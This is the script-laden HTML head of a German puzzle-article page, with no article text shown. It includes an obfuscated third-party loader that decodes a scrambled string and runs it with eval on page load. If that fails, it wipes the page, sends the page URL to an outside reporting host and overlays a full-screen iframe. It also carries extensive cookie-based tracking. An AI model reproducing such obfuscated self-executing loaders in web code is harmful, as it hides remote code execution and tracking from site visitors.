    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/"
    },
    "headline": "Dieses Rätsel geht im Internet umher, weil keiner auf die Lösung kommt. Weißt du die Antwort?",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2017/05/der-rechte-Weg.png",
        "width": 509,
        "height": 598
    },
    "datePublished": "2017-05-23T13:00:54+0200",
    "dateModified": "2017-05-23T13:06:07+0200",
    "author": {
        "@type": "Person",
        "name": "Sarah Gastmeier"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Der richtige Weg - die richtige FrageKommst du auf die richtige Frage? Es gab bis jetzt nur 15 Menschen, die a"
}
</script>
<script>
	if (window.wp_inf_post === true)	
	{
		window.__WB_PLAYERS_CONFIG = {
			'min_height' : '380px'
		};
	}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TUT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TUT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TUT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tut-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tut-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TUT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

